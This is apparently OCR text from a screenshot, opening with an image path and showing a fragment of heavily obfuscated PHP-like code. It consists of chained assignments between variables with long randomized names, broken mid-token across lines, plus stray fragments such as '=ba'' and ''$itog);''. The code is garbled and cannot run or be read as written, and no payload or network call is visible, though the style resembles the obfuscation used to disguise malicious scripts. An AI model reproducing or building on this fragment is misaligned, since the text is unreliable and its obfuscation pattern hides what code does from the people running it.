
=ba'
;
$dN6cP5cN0jF3pZ7bR2kQ4yS0hG8sC5yP7fO3eJ
8cW2sK9fT0hJ8fZ4rA2xH1qE8bL0xN4jE8eV7pG1hV5n
K9zI6wK7yA7kZ5yR5wX8uA8zX5eW4oT3wX9hE0pX2
=
'$itog);'
;
$jW1jC5uZ9yZ2tZ2nO9cP8uQ1mP4nZ8tS
8mH6oR7jI3sG9zX6zF1bR3bH0iM2tF5pA0tU3oA5vS1z
H3tT7pO3hR8eO2dE1mA7bB5gT6wC7fM7fY4eY7xL3uX3
rI3xD4
=
$hD8iP8dK9gR4pY9rJ7lN4iM3jW2aT2eT1kY0
qX8hT5kB0lZ4iA5oI5dM1lP5nF5vM2hZ4kU3eN7aG7yP
0jP9hX1fP8aH8gA2wK7iO7pB7dA1yZ6
;
$iJ6aV9xF4sW
5qQ1lW8iK4zO5rG1cT5lX9mD6kE5yL3iU8fN5xM5bA0x
Z2eT5bC8iL7eO1iV4zC7wR4fL4sT3pK0pU0yS2
=
$nF8b
W3sQ7hO4dB7cD0mF6fH9pW2lW9dT1mN6wQ2dB8pG2cF3
aJ9eS8xS0bJ1aB2oW9bE3jZ0vT0hL1bO2aB9nK5jN4xY
7aQ0aA5uB7
;
$vX3gO3fJ5gB1nU0nJ5lX6vF5uL0xJ6gE
0mO7qU4jP5rD8gE7dW1xA2sV0cY7eR2oS8hF4aZ4vF6h
O2nJ3bF0cL3dR5hE4fR4xJ4bZ6
=
$tZ0jU0bW9nP4aV2g
X0lQ6hK6aA9jW0oT8hB9tO1sR0jF5mN1eL7gI9yA6wW3
iR8bV8eE2nA4fG4aE7eR2jB5vE5gJ6
;
$vV4qE1aP6kF2
vQ7rX1zR3fZ4hM2sF9lV1yJ2fL9sD3jC2rI8qM8rR5tL
5jX1mQ0pT4pW1aB1vW4mM0yK8rU9qF0iT4sA8gD3xQ8e
Q4zT9
=
$bO5eX6dH2pJ6pL7uE9fU9mZ1sB4mQ0wZ9mV4l
J3hI0dY3pX6tK6eG8zP0uE6qE3eJ5lY1bQ4dR3gS0mB5
lJ1gW6
;
$lS1iY9rF9iN7qG3lL4bN2jM0rT1wJ1hT0sX5
pG6rU9iZ5lU0iS6uR7gE6mE7xD2hA7aI2xA4iN4cW7pM
5qI2pX2gD8aO3sC2sF6uX0iQ7
=
$iG2nP5dK4rU4bJ0uE